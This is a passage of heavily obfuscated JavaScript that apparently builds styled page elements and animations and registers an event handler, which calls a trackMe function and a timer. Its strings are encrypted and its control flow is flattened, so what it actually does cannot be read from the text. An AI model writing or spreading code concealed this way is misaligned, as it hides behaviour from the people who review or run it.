8(-0x53d,0x53d,'QNp5',-0x46,-0x120c)+_0x1eea2b(0x3408,'q]Rn',0x255c,0x1872,0x374f)+_0x4b4e8e(0x1a6a,0x1cdd,0x23d1,'DufB',0x7ef)+_0x4b4e8e(0x2d65,0x3700,0x1692,'Ske1',0x3eb5)+_0x33c039(']DXx',0x5f3,0x1465,0x13b5,0x76f)+_0xc5be96(0x71f,0x11c9,'QNp5',-0xc0c,-0x809)+_0xc5be96(0x729,-0x810,'DufB',-0xdf2,0x1c50)+_0xc5be96(0x2efe,0x2f69,'!Yts',0x1d74,0x2a36),'GDzZI':_0xb55538(0x330f,0x1f46,'JMx]',0x278c,0x2c94)+_0xb55538(0x1e32,0x1aba,'Y8E^',0x2e5e,0x1e21)+_0x1eea2b(0x127e,'hFy]',0x73c,0x684,0xb0e)+_0xc5be96(0x2ea4,0x4247,'aCMm',0x25f0,0x41f4)+_0xc5be96(0x11a0,0xa0c,'CgKH',0x1b16,0x70c),'TDpqI':_0x1eea2b(-0x447,'EKtE',0xca7,-0x1aa,0xc71)+_0x33c039('aCMm',0x2895,0x2d18,0x37b9,0x3232)+_0x4b4e8e(0x14dd,0x2704,0x1036,'hFy]',0x1170)+_0x33c039('&W06',0x3964,0x23bd,0x33d1,0x242b)+_0x33c039('XL)$',0x2422,0x2a1a,0x1cfd,0x18c8)+_0xb55538(0x1d54,0x8ff,'#VkK',-0xec,-0x435)+_0x1eea2b(0x1428,'3W8&',0x25ab,0x330f,0x35c3)+_0x4b4e8e(0x2edd,0x3f6b,0x2c4a,'yW26',0x1979)+_0xb55538(0x2511,0x2e55,'vxCA',0x19f9,0x3e96)+_0x4b4e8e(0x9e0,0xaca,0x40c,'TVoX',-0x528),'ndlXS':_0xc5be96(0x1954,0xa2a,'xDs@',0x1ad6,0xf35)+_0x1eea2b(0xa0c,'nu)6',0x8e9,-0xd4,-0xd13)+_0x4b4e8e(0x1adf,0x2547,0x1fe1,'DufB',0x2575)+_0xc5be96(0x1b0d,0x1245,'hFy]',0x2e00,0x26a2)+');','zzuZk':_0x1eea2b(0xdd6,'TVoX',0x14dd,0x3cd,0x11a5),'tpSmh':_0xb55538(0xd62,0x1902,'Ske1',0x1636,0xa70)+_0x4b4e8e(0x2e0b,0x243f,0x2ba8,']DXx',0x2813)+_0x4b4e8e(0x3093,0x2fbc,0x2948,'tdNd',0x44cb)+_0xc5be96(0x2097,0x26eb,'&W06',0x3807,0x2796),'LJkmz':function(_0x50adbc,_0x2aa4e9){return _0x50adbc+_0x2aa4e9;},'Rhbcv':_0x1eea2b(0x1ab0,'nu)6',0x27fe,0x30ae,0x153a)+_0x4b4e8e(0x27df,0x30d9,0x1dfe,'oGVS',0x1575),'atcat':_0x33c039('5tDe',0x273e,0x2cbc,0x36f6,0x2674)+_0x1eea2b(0x157c,'EKtE',0x11cd,0x1919,0x226c)+_0xb55538(0x18bd,0x12cf,'nu)6',0xc48,0x2ae)+_0x33c039('Y8E^',0x517,0x13d8,-0x2e6,0x241a)+_0x33c039('3W8&',0x21f0,0xd42,0x1750,0x1c12)+_0xc5be96(0x2e3b,0x313b,'CgKH',0x236b,0x36e6)+_0x33c039('sFvl',0x9d1,0x1dcc,0x1cb2,0x1381)+_0x33c039('KF1#',0x1406,0x220b,0x17d9,0x32bc)+_0x4b4e8e(0x100a,0x1e11,0x621,'ZIet',0x53)+_0x4b4e8e(0x2cb1,0x2cca,0x174e,'Ske1',0x39cc)+_0x4b4e8e(0x19b1,0x28f6,0x1737,'CgKH',0x5ee)+_0xc5be96(0x1b8f,0x1a2c,'vxCA',0x2e2d,0xfa0)+_0x1eea2b(0x2773,'pypN',0x171b,0x2a7e,0x54d)+_0xb55538(0x12dd,0x25a9,'q]Rn',0x1926,0x2fd5)+_0x4b4e8e(0x1c4a,0xb10,0x204b,'TVoX',0x2951)+_0xb55538(0x37f5,0x216e,'mK)l',0xf4b,0x2940)+_0x33c039('aCMm',0x10e3,0xf37,0xaca,0x18f0)+_0x1eea2b(0x1fb4,'osXG',0x3083,0x3729,0x3c7b)+_0xb55538(0xf06,0xc2c,'3W8&',-0x946,-0x27a)+_0xb55538(0x263e,0x1055,'$DHH',0x279,0x1556)+_0xb55538(-0x5d0,0x6f8,'KF1#',-0xac1,0x16bc)+_0x1eea2b(0x3bb6,'sFvl',0x2a41,0x2490,0x1fa2)+_0xc5be96(0xf57,0x5bf,'VTwM',0x1a00,0x1854)+_0x4b4e8e(0x1720,0x28f5,0xde2,'yW26',0x1d43)+_0x1eea2b(0x28fa,'^LqO',0x1a09,0x4cf,0x149c)+_0x4b4e8e(0x2017,0x8b8,0x235b,'6vtP',0x1831)+_0xc5be96(0x27ae,0x179b,'5tDe',0x245a,0x3bfd)+_0xb55538(0x2277,0x1298,'CgKH',0x19d7,0x2078)+_0xb55538(-0x12fb,0x322,'q]Rn',-0xc1b,0x81c)+_0x33c039('5tDe',0x4289,0x3100,0x3989,0x4877)+_0x1eea2b(0x17b,'hFy]',0x480,0xd75,0x13c8)+_0x33c039('QNp5',0xe05,0x2440,0x17a7,0x23c1)+';','dQGla':function(_0x4ca67c,_0xcdf9d8){return _0x4ca67c+_0xcdf9d8;},'lKFKw':function(_0x3821c0,_0x1236de){return _0x3821c0+_0x1236de;},'cfMPi':_0xc5be96(0x218d,0x2a58,']DXx',0x18d6,0xf56)+_0x1eea2b(0x291,'nu)6',0x4c9,-0xdcb,-0x81c),'rrxVd':_0x33c039('hFy]',-0xcfc,0x828,0xfb1,0x1b73),'gPmCP':_0xc5be96(0x2c9a,0x28d6,'EKtE',0x2fea,0x312c)+'s~','cRSJV':_0x4b4e8e(0x2d48,0x2b5a,0x3aec,'!Yts',0x334d)+_0x1eea2b(0x3bff,'mK)l',0x2d30,0x15d3,0x3a6e)+_0xb55538(0x3105,0x1fba,'aCMm',0x26dc,0x1a0e)+_0xb55538(0x3246,0x24d4,'mK)l',0x18f7,0x12a2)+_0xb55538(-0x62a,0x897,'yxCh',-0x1e7,-0xc85)+';','rqOho':function(_0x4f116a,_0x5bd28b){return _0x4f116a+_0x5bd28b;},'KXawB':function(_0x59d8f2,_0x341770){return _0x59d8f2+_0x341770;},'uFCfT':_0x4b4e8e(0x994,0x8ff,0x872,'g[iY',-0x417)+_0xb55538(-0xb1e,0x6bb,'ovSf',0x19f6,0xe5c)+_0x4b4e8e(0x2348,0x1d59,0x22f7,'osXG',0x2922)+_0x1eea2b(0x2657,'5tDe',0x18d2,0x1427,0x173f)+'1;','HkLpl':function(_0x311412,_0x4fbee2){return _0x311412+_0x4fbee2;},'AyEAI':function(_0x3da462,_0x49a2d2){return _0x3da462+_0x49a2d2;},'paYLM':_0x1eea2b(0x253a,'DufB',0x1e93,0x154d,0x148a)+_0x4b4e8e(0x1b30,0x1349,0x2dc0,'2tg#',0xd8a)+_0x1eea2b(0x32fa,'EKtE',0x21f8,0x333d,0x1bec)+_0xb55538(-0x4df,0xa63,'Ske1',0x9f8,0x2129)+_0x1eea2b(-0xd3c,'e9hj',0x544,0x82a,0x797)+';','owJBu':_0x1eea2b(0x10ca,'mK)l',0x1312,0x1f6,0x138a)+_0x1eea2b(0x17d5,'tdNd',0x9fd,0x104b,-0x933)+_0xb55538(0xc15,0x11e4,'!Yts',0xe5b,-0x515)+_0xb55538(0x26b5,0x15bd,'TBtv',0x26a8,0x11f5)+_0x4b4e8e(0x27aa,0x3956,0x19fd,'2tg#',0x274f)+_0xc5be96(0x1749,0x1cce,'aWYv',0x1142,0x2e31)+_0xb55538(0x3e4d,0x27f5,'ZIet',0x191c,0x29e4)+_0x4b4e8e(0x7bf,0x1c6c,-0xf58,'pypN',0x1ae)+_0xb55538(0x3442,0x1ffe,'yxCh',0xece,0x1bf3)+_0x4b4e8e(0x2349,0xd08,0x1a33,'VTwM',0x2a13)+_0x33c039('3W8&',0x1bc7,0x29ec,0x3173,0x20c9)+_0x33c039('TVoX',0x1068,0xacd,0x1df9,0x7d2)+_0xc5be96(0x8dc,-0x9ee,'yW26',-0x22e,0x616)+_0x1eea2b(0x222f,'e9hj',0x23e6,0x1494,0x1fa5)+_0xc5be96(0x100f,0x10b2,'Qt#^',0x1f76,0xa18)+_0xb55538(0x422d,0x2c2e,'Qt#^',0x3581,0x311a)+_0xb55538(0x1827,0x2f66,'&W06',0x27b7,0x21cb)+_0x33c039('2tg#',0x205c,0x2e45,0x305b,0x3e1e)+_0x33c039('pypN',0x288f,0x2f95,0x408c,0x4359)+_0xb55538(0x2c31,0x21aa,'3W8&',0x2e73,0x3505)+_0x1eea2b(0x2350,']DXx',0x18ce,0x316,0x289f)+_0x1eea2b(0xc43,'Qt#^',0x3d1,0xcff,0x671)+_0xc5be96(0x161b,0x1477,'3W8&',0x21db,0x1a85)+_0xb55538(0x26ae,0x2804,'aCMm',0x3c35,0x1e62)+_0x33c039('#VkK',-0x98a,0xd47,0x176b,0x19e3)+'d;','XDVGq':_0x33c039('3W8&',0xe72,0xd34,-0xa0,0xb26)+'um'};function _0x1eea2b(_0x5db34e,_0x3d0093,_0x1f9734,_0x904eb3,_0x2f1c69){return _0x71caa1(_0x5db34e-0xd7,_0x3d0093-0x123,_0x1f9734- -0x27c,_0x3d0093,_0x2f1c69-0xe1);}var [_0x157d58,_0x578382]=_0x57297d[_0x33c039('aCMm',0x32a7,0x2a47,0x3980,0x1b1d)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x31e3,0x3809,'xDs@',0x3174,0x3073)]}]),[_0x38b9ef,_0x578382]=_0x57297d[_0x1eea2b(0x165b,'@i#A',0x1006,0xdd8,0x17a9)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x2d45,0x1bf2,'wIR0',0x293d,0x26b8)]}]);_0x157d58[_0x4b4e8e(0x110a,0xb0e,0x773,'TVoX',0x22e3)+_0x1eea2b(0x308,'e9hj',0x15a2,0x238f,0x2334)+'d'](_0x38b9ef);var [_0x3cf19a,_0x578382]=_0x57297d[_0x4b4e8e(0x492,-0x77c,-0x1246,'Qt#^',0xc28)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x1d51,0x1df5,'KF1#',0x25b7,0x225b)]}],_0x57297d[_0xb55538(0x2997,0x216a,'@VOx',0x1d15,0x1117)]);function _0x33c039(_0x25e52c,_0x5c272c,_0x2ae6f3,_0x2a5855,_0x45903a){return _0x2470d1(_0x25e52c-0x1e5,_0x5c272c-0x1e5,_0x2ae6f3-0x364,_0x25e52c,_0x45903a-0x98);}let _0x4081d4=![];_0x3cf19a[_0xb55538(-0xd34,0x619,'Y8E^',0x983,0x3f2)+_0x1eea2b(0x1364,'q]Rn',0x15fb,0x105f,0x1b85)+_0x33c039('yxCh',0x2410,0xd77,-0x7f2,-0x6b3)+'r'](_0x57297d[_0x4b4e8e(0x1b61,0x5c1,0x1615,'q]Rn',0x2071)],_0x388e0c=>{function _0x2f192e(_0x4d9937,_0x1c63d6,_0x551e08,_0xd8b58b,_0x34de9b){return _0xb55538(_0x4d9937-0x1a6,_0x34de9b- -0x19d,_0x4d9937,_0xd8b58b-0x9,_0x34de9b-0xda);}function _0x4706ef(_0x2f450e,_0x541443,_0x29ce0e,_0x4ebaba,_0x277a68){return _0x4b4e8e(_0x2f450e- -0x3b2,_0x541443-0xda,_0x29ce0e-0x42,_0x4ebaba,_0x277a68-0x1b7);}function _0x5f2eb5(_0xa7cc5a,_0x8cd6e1,_0x136319,_0x1edaa2,_0x22a640){return _0x33c039(_0x1edaa2,_0x8cd6e1-0x149,_0x8cd6e1-0x201,_0x1edaa2-0x152,_0x22a640-0x154);}function _0x3ac6dd(_0x4b37ac,_0x36ca0c,_0x40c4de,_0x5eeb37,_0x2e03be){return _0x33c039(_0x40c4de,_0x36ca0c-0x110,_0x4b37ac-0x19b,_0x5eeb37-0x1df,_0x2e03be-0x153);}var _0x2f2208={'stxMA':_0x57297d[_0x4706ef(0x1061,0x1d9a,-0x51,'aWYv',0x24a8)],'ZtIvP':function(_0x181e91,_0x16ee12){function _0x4b5e7a(_0x283987,_0x41d46a,_0xf53f7e,_0x50dd13,_0x341b6d){return _0x4706ef(_0x341b6d- -0x91,_0x41d46a-0x72,_0xf53f7e-0x1ee,_0x283987,_0x341b6d-0x71);}return _0x57297d[_0x4b5e7a('TVoX',0x13ab,0x10c4,0x1597,0x1357)](_0x181e91,_0x16ee12);},'JvwqJ':_0x57297d[_0x4706ef(0x9c8,0x1bc5,0x1044,'Ske1',0x1316)],'dPHdx':function(_0x59b007,_0x29f78d){function _0x414532(_0x407dfe,_0x45d391,_0x5b27fc,_0xf2dda8,_0x152110){return _0x4706ef(_0x45d391-0x17b,_0x45d391-0x140,_0x5b27fc-0x1be,_0x5b27fc,_0x152110-0x18c);}return _0x57297d[_0x414532(0x656,0x1980,'XL)$',0x200a,0x1d1b)](_0x59b007,_0x29f78d);},'zIXam':_0x57297d[_0x2f192e('^LqO',0x218f,0x34d4,0x202e,0x26b4)],'lKLbv':_0x57297d[_0x3db65f(0x12c0,0x2541,']DXx',0x1191,0x18b0)],'Qscvk':function(_0x23c987,_0xb3f5fe,_0x4415d7){function _0x157b8b(_0x61046e,_0x481788,_0x2203ef,_0x34f6a6,_0x24fbf7){return _0x5f2eb5(_0x61046e-0x119,_0x24fbf7- -0x579,_0x2203ef-0x1d0,_0x34f6a6,_0x24fbf7-0xb8);}return _0x57297d[_0x157b8b(-0x8bd,0xcc9,0x76,'DufB',0x9d6)](_0x23c987,_0xb3f5fe,_0x4415d7);},'COkuW':_0x57297d[_0x2f192e('$DHH',0x3932,0x35a7,0x1585,0x22e8)],'YPWgB':function(_0x164b36,_0x2655bc){function _0x5b8617(_0xc560db,_0x20311e,_0x5e78ca,_0x5ea69c,_0x1fb033){return _0x5f2eb5(_0xc560db-0x1bc,_0xc560db- -0x301,_0x5e78ca-0x150,_0x5e78ca,_0x1fb033-0xbc);}return _0x57297d[_0x5b8617(0x12bb,0xedf,'osXG',0xf1f,0x1f10)](_0x164b36,_0x2655bc);},'UyqCf':_0x57297d[_0x2f192e('&W06',0x25cc,0x360d,0x2b4f,0x2dbf)],'hWJiU':_0x57297d[_0x3db65f(0xd88,0xf0f,'sFvl',0xfdb,0xf24)],'ghAoP':function(_0xbee66f,_0x31b57a){function _0x5493ee(_0x595c42,_0x32158b,_0x24febe,_0x2a47ef,_0x442c24){return _0x2f192e(_0x595c42,_0x32158b-0xc2,_0x24febe-0xb1,_0x2a47ef-0x3b,_0x24febe-0x1c6);}return _0x57297d[_0x5493ee('e9hj',0xc16,0x1c82,0x662,0x2475)](_0xbee66f,_0x31b57a);},'wSmJq':_0x57297d[_0x3db65f(0x2b5,-0xbff,'yW26',0xa4f,0x52e)],'kXRPv':_0x57297d[_0x5f2eb5(0x2416,0x19b5,0x2473,'^LqO',0x1582)],'OlGIT':_0x57297d[_0x4706ef(0x2d6a,0x1e52,0x3b5d,'nu)6',0x1825)],'HeHyk':function(_0xe40c06,_0x5e03d2){function _0x56efc1(_0x13b02c,_0x1fb2e7,_0x21998a,_0xa9e16c,_0x28cd13){return _0x2f192e(_0xa9e16c,_0x1fb2e7-0x122,_0x21998a-0xb5,_0xa9e16c-0x1c0,_0x13b02c-0x530);}return _0x57297d[_0x56efc1(0x201f,0x325d,0x907,'Bp1M',0x2d44)](_0xe40c06,_0x5e03d2);},'jBWku':_0x57297d[_0x3ac6dd(0x3112,0x243e,']DXx',0x1e58,0x3068)],'RWDze':_0x57297d[_0x2f192e('tdNd',0x1c4f,0x32bd,0x2878,0x2775)],'eEJGJ':_0x57297d[_0x3db65f(0x3181,0x2f6d,'@i#A',0x2f45,0x2a36)],'PeGKr':function(_0x24dccd,_0xc2c9f9){function _0x2e7676(_0x651886,_0xa5c738,_0x48df66,_0x501f53,_0x428d2c){return _0x5f2eb5(_0x651886-0xda,_0x501f53-0x64,_0x48df66-0x28,_0x48df66,_0x428d2c-0x1a7);}return _0x57297d[_0x2e7676(0x1933,0x246e,'e9hj',0x2675,0x20f9)](_0x24dccd,_0xc2c9f9);},'Wqcgi':_0x57297d[_0x2f192e('Y8E^',0x2b78,0x2af8,0x2d5,0x149a)],'IQBbq':_0x57297d[_0x5f2eb5(0x3ca5,0x27a1,0x130c,'EKtE',0x1493)],'aipsE':_0x57297d[_0x5f2eb5(0x17b1,0x504,-0xc7,'q]Rn',0x15c3)],'IhEnl':_0x57297d[_0x3db65f(0xf1b,0x1aab,'oGVS',0x23d4,0x372b)],'WBYyH':function(_0xc553f2,_0x28d885){function _0x596fef(_0x3fe81e,_0x14c407,_0x5d816e,_0x4402d1,_0xdb3713){return _0x4706ef(_0xdb3713- -0x1ce,_0x14c407-0x6a,_0x5d816e-0xb0,_0x14c407,_0xdb3713-0x160);}return _0x57297d[_0x596fef(-0x646,'Xsop',0x18bc,0x2c1,0xeb0)](_0xc553f2,_0x28d885);},'mBugF':function(_0x1260f3,_0xfb540a){function _0x57a373(_0x47a4e3,_0x16da24,_0x31b9ff,_0x4d4dab,_0x1fefb0){return _0x3ac6dd(_0x4d4dab- -0x2ff,_0x16da24-0x1d7,_0x16da24,_0x4d4dab-0x120,_0x1fefb0-0x65);}return _0x57297d[_0x57a373(0x2964,'mK)l',0x359a,0x2a35,0x33bc)](_0x1260f3,_0xfb540a);},'qxbEG':_0x57297d[_0x4706ef(0x2764,0x2d44,0x3abf,'Xsop',0x201a)],'OpiGd':_0x57297d[_0x4706ef(0x23ea,0x1c36,0x2545,'#VkK',0x1a36)],'dVBGd':function(_0x375c10,_0x48db3c){function _0x7d500c(_0x66538a,_0x1be08c,_0x48f1f3,_0x3d9373,_0x569057){return _0x2f192e(_0x1be08c,_0x1be08c-0x1c6,_0x48f1f3-0x18e,_0x3d9373-0x42,_0x66538a-0x17b);}return _0x57297d[_0x7d500c(0x2f5c,'!Yts',0x3ca4,0x2680,0x3b49)](_0x375c10,_0x48db3c);},'YgyZB':_0x57297d[_0x2f192e('QNp5',0x3988,0x3335,0x325b,0x28e3)],'XPQwo':_0x57297d[_0x5f2eb5(0x28e2,0x2a65,0x29ef,'Bp1M',0x3a9a)],'tvqqX':_0x57297d[_0x5f2eb5(0x7ae,0xef5,0xc3f,'e9hj',0x14eb)],'NAjOu':function(_0x4bc9f3,_0x274bac){function _0x1f0c5d(_0x2826bc,_0x400d45,_0x16db03,_0x1b82e4,_0x874127){return _0x4706ef(_0x16db03- -0x273,_0x400d45-0x19a,_0x16db03-0x187,_0x400d45,_0x874127-0x3d);}return _0x57297d[_0x1f0c5d(0xfa3,'aWYv',0x1753,0x2e9c,0x25d6)](_0x4bc9f3,_0x274bac);},'msZlG':_0x57297d[_0x3ac6dd(0x25aa,0xe90,'hFy]',0x39f1,0x3d21)]};function _0x3db65f(_0x1184f2,_0xaed8e7,_0x5c5cd9,_0x406672,_0x5a4067){return _0x1eea2b(_0x1184f2-0x85,_0x5c5cd9,_0x406672-0xa7,_0x406672-0x182,_0x5a4067-0xc2);}if(_0x57297d[_0x2f192e('3W8&',0x2f13,0x9ed,0x1e34,0x1de5)](_0x57297d[_0x5f2eb5(0x2e88,0x1dbc,0x19fc,'CgKH',0xc93)],_0x57297d[_0x2f192e('mK)l',0x1581,0x41cd,0x1626,0x2c51)]))_0x21a19f=_0x43b3a0;else{if(_0x4081d4){if(_0x57297d[_0x3db65f(0x43f5,0x37bd,'JMx]',0x2d00,0x3ebc)](_0x57297d[_0x3ac6dd(0x26b1,0x3b19,'pypN',0x296d,0x2720)],_0x57297d[_0x3db65f(0x122e,-0x6af,'6vtP',0xa66,0x12fd)])){var _0x45422e=_0x2f2208[_0x2f192e('TVoX',0x1e76,0x15b5,0x1216,0x7e5)][_0x4706ef(0x188d,0x238c,0x1660,'6vtP',0x29fe)]('|'),_0x3299e1=0x11d+0x3d6*0x1+-0x4f3;while(!![]){switch(_0x45422e[_0x3299e1++]){case'0':return _0x1e3023;case'1':_0x4de4b4[_0x3ac6dd(0x215f,0x3811,'Bp1M',0x1c50,0x2162)+_0x2f192e('Bp1M',0x1b8c,0x2eea,0x3766,0x2a53)]+=_0x2f2208[_0x3db65f(0x144,0xcb6,'ZIet',0x3f9,0x1965)](_0x2f2208[_0x4706ef(0xf73,0x10b0,0x124,'6vtP',0x1fe)](_0x2f2208[_0x3ac6dd(0x2b03,0x332f,'q]Rn',0x153d,0x2316)],_0x2f2208[_0x2f192e('3W8&',0x24d2,0x1526,0xbc4,0xe55)](_0x27663b,_0x5df196[_0x2f2208[_0x2f192e('gLCz',0x3883,0x24ee,0xd5e,0x2183)]])),_0x2f2208[_0x3ac6dd(0x2a23,0x3ffe,'VTwM',0x1f11,0x37f2)]);continue;case'2':var [_0x4de4b4,_0x3923ec]=_0x2f2208[_0x3db65f(0x1b9c,0x1172,'aCMm',0x1071,-0x41c)](_0x5559b8,[],_0x2f2208[_0x3db65f(-0x10bd,-0xa2d,'QNp5',0x3ed,0x1a45)]);continue;case'3':var _0x45b022=_0x2f2208[_0x3db65f(0x2aef,0x1eb8,'XL)$',0x2a1f,0x40f6)](_0x41e374,0x1*-0x1c18+-0x200f+0x3c30);continue;case'4':_0x1e3023['id']=_0x3eb0b2;continue;case'5':_0x14fda0[_0x3db65f(-0x35a,0x156b,'2tg#',0x8c6,-0x689)+_0x4706ef(0x135b,0x24c8,0x10a5,'yW26',0xc4a)]=_0x3ddd6b[_0x3ac6dd(0x93b,0xaaa,'vxCA',0x139f,0x1c28)+_0x4706ef(0x1ed7,0x27ce,0x2f79,'g[iY',0x229a)](_0x2f2208[_0x2f192e('6vtP',-0xa00,-0xf7d,0x874,0x370)],_0x588c39);continue;case'6':var [_0x14fda0,_0x3923ec]=_0x2f2208[_0x2f192e('aPiG',-0x553,0x1093,0x14ea,0x1ef)](_0x5a2978,[{'cl':_0x2f2208[_0x3ac6dd(0x9b2,-0x26c,'hFy]',0x105b,-0xb2f)],'data':_0x2f2208[_0x4706ef(0x19b5,0x2a7,0xffb,'JMx]',0x28fa)](_0x2f2208[_0x2f192e('hFy]',0x20bd,0xc83,0x1e9d,0xfa4)](_0x2f2208[_0x2f192e('&W06',0x220,-0x1688,0x3b9,0x1b)],_0x45b022),_0x2f2208[_0x2f192e('ZIet',0xfee,0x26f1,0x1f6d,0x17e2)])},{'name':_0x45b022,'keyframes':[{'cl':'to','data':_0x2f2208[_0x3ac6dd(0x2fc7,0x2466,'vxCA',0x2be6,0x44c3)]}]}]);continue;case'7':var [_0x1e3023,_0x3923ec]=_0x2f2208[_0x3db65f(0x2692,0x3220,'CgKH',0x2ab9,0x3b0e)](_0x378f62,[{'data':_0x2f2208[_0x4706ef(0x2c5a,0x1639,0x4332,'CgKH',0x4370)]}]);continue;case'8':_0x1e3023[_0x5f2eb5(0x1be8,0x1305,0x1a60,'5[tP',0x167)+_0x4706ef(0x23ef,0x1deb,0x2c8f,'XL)$',0x1921)+'d'](_0x4de4b4);continue;case'9':_0x1e3023[_0x3db65f(0x912,0x2d5,'@i#A',0x93b,-0x35)][_0x3db65f(0x8c8,-0xab9,'CgKH',0xace,-0xa61)+'ay']=_0x2f2208[_0x3ac6dd(0x1029,-0x431,'2tg#',-0x472,0x1064)];continue;case'10':var _0x3ddd6b=_0x2f2208[_0x3ac6dd(0x2547,0x2d9b,'nu)6',0x2e77,0xf46)];continue;case'11':_0x2f2208[_0x3ac6dd(0x24ac,0x38f9,'&W06',0x2cc9,0x2cdc)](_0x11e6a6,[{'cl':_0x2f2208[_0x5f2eb5(0xaac,0xc8e,0xee9,'e9hj',0x11ba)]('.',_0x588c39),'data':_0x2f2208[_0x3ac6dd(0x2008,0x19d7,'vxCA',0xcaf,0x352a)]}]);continue;case'12':var _0x588c39=_0x2f2208[_0x3ac6dd(0x9bb,0x1fbd,'@i#A',0x28a,0x547)](_0x173bec,-0x52*0x3e+-0x154f*0x1+0x2934);continue;case'13':_0x1e3023[_0x4706ef(0xdb7,-0x9ca,0xc6e,'&W06',0x23f2)+_0x3db65f(0x31bf,0x12f8,'gLCz',0x1e92,0x148a)+'d'](_0x14fda0);continue;}break;}}else return![];}_0x4081d4=!![],_0x57297d[_0x5f2eb5(0x76d,0x950,-0x77c,'pypN',0x1493)](trackMe,_0x57297d[_0x4706ef(0x581,0xb62,-0x5b6,'KF1#',0xc08)]),_0x57297d[_0x2f192e('q]Rn',0x35ff,0x192b,0x3412,0x21f7)](setTimeout,function(){var _0x5bf6bd={'TLtDj':function(_0x8ee02c,_0x1abdfa){function _0x202379(_0x5a9d08,_0x4db1ed,_0x422955,_0x12bc3d,_0x2474b4){return _0x8d64(_0x12bc3d-0x14e,_0x5a9d08);}return _0x57297d[_0x202379('TVoX',0x13d9,0x1073,0x19f0,0x1207)](_0x8ee02c,_0x1abdfa);},'aDsbg':function(_0x49b99c,_0x2c12e6){function _0x5b3fa9(_0x539665,_0x42a74f,_0x15fe7f,_0xeefc83,_0xccd3e3){return _0x8d64(_0xeefc83- -0xc,_0x15fe7f);}return _0x57297d[_0x5b3fa9(0x2504,0x2044,'xDs@',0x1935,0x1eca)](_0x49b99c,_0x2c12e6);},'kruhK':function(_0x26c8c4,_0x3d5464){function _0x4181d4(_0x6943d1,_0x1be5c8,_0x105984,_0x4e0f21,_0xa51dd4){return _0x8d64(_0x105984-0x1b6,_0x1be5c8);}return _0x57297d[_0x4181d4(0x2455,'hFy]',0x1fc5,0xc56,0x2d39)](_0x26c8c4,_0x3d5464);},'ycDmA':function(_0x4c1829,_0x1d8c81){function _0x37de7f(_0x43e035,_0x2413a4,_0x4833a7,_0x11cd0b,_0x3e46b5){return _0x8d64(_0x2413a4- -0x2ef,_0x43e035);}return _0x57297d[_0x37de7f('CgKH',0x1028,0x6f9,-0x124,0x2247)](_0x4c1829,_0x1d8c81);},'IPyBv':_0x57297d[_0x5c8138('6vtP',0x17d0,0x1068,0xc46,0x10f2)],'NhKdR':function(_0x263a14,_0x13631e){function _0x3f14cf(_0x11702c,_0x4fca86,_0x119444,_0xd16230,_0x3d9ad1){return _0x5c8138(_0xd16230,_0x4fca86-0x17d,_0x119444-0x14e,_0x119444- -0x33f,_0x3d9ad1-0x1ee);}return _0x57297d[_0x3f14cf(0x1621,0x11bd,0x1a75,'QNp5',0x1b1b)](_0x263a14,_0x13631e);},'eEAgK':_0x57297d[_0x555342(-0xb6a,0x14b2,0x64,'@VOx',-0x122a)],'QndLD':_0x57297d[_0x5c8138('5[tP',0x207c,0x4f8,0x120a,-0x481)],'bTicI':function(_0x14b4a4,_0x311ce7){function _0x7fd019(_0x4f36fa,_0x1c1aa4,_0x49a490,_0x3de325,_0x37df27){return _0x555342(_0x4f36fa-0x53,_0x1c1aa4-0x135,_0x1c1aa4- -0x14a,_0x37df27,_0x37df27-0xed);}return _0x57297d[_0x7fd019(0x1c5d,0x1776,0x14c4,0x695,'tdNd')](_0x14b4a4,_0x311ce7);},'yDRbv':function(_0x20a114,_0x1e41dc){function _0x5ea0c8(_0x3fcf69,_0x153a94,_0x4ad0ba,_0x48a9f3,_0x5ce80f){return _0x5c8138(_0x48a9f3,_0x153a94-0x124,_0x4ad0ba-0x1e8,_0x4ad0ba- -0x429,_0x5ce80f-0x17f);}return _0x57297d[_0x5ea0c8(0x15cf,0x643,0xe7f,'#VkK',0x1878)](_0x20a114,_0x1e41dc);},'dUife':function(_0x1d9fa8,_0x2b26dd){function _0x3637ab(_0x297f37,_0x141b92,_0xb70f5a,_0x4b8c43,_0x5952d1){return _0x555342(_0x297f37-0xad,_0x141b92-0x2e,_0x141b92-0xa5,_0x4b8c43,_0x5952d1-0x184);}return _0x57297d[_0x3637ab(0xf7e,0xd62,0x1d91,'mK)l',0x24d)](_0x1d9fa8,_0x2b26dd);},'QciPH':_0x57297d[_0xc8646('2tg#',0x177a,0x2147,0x1617,0x252e)]};function _0x555342(_0x2e45bc,_0x62bfe9,_0x72e932,_0x15cdd4,_0x8d0530){return _0x3ac6dd(_0x72e932- -0x420,_0x62bfe9-0x1d2,_0x15cdd4,_0x15cdd4-0x11e,_0x8d0530-0xe);}function _0x5c8138(_0x43b675,_0x5afcbd,_0x1f847b,_0x334d96,_0x51426d){return _0x5f2eb5(_0x43b675-0x18f,_0x334d96-0x158,_0x1f847b-0x180,_0x43b675,_0x51426d-0x96);}function _0x1a384a(_0x204602,_0x4f2429,_0x4a61f0,_0x27f31a,_0x5949d9){return _0x5f2eb5(_0x204602-0x2d,_0x5949d9- -0x225,_0x4a61f0-0x59,_0x4f2429,_0x5949d9-0x13a);}function _0xc8646(_0x276c96,_0xa98198,_0xe2a5b2,_0x4a683f,_0x3e1afb){return _0x2f192e(_0x276c96,_0xa98198-0x58,_0xe2a5b2-0x1d5,_0x4a683f-0x13c,_0x3e1afb-0x3ac);}function _0x5e327f(_0x30173b,_0x36ca0d,_0x3f50ec,_0x27f121,_0xfd13fd){return _0x5f2eb5(_0x30173b-0x13a,_0xfd13fd- 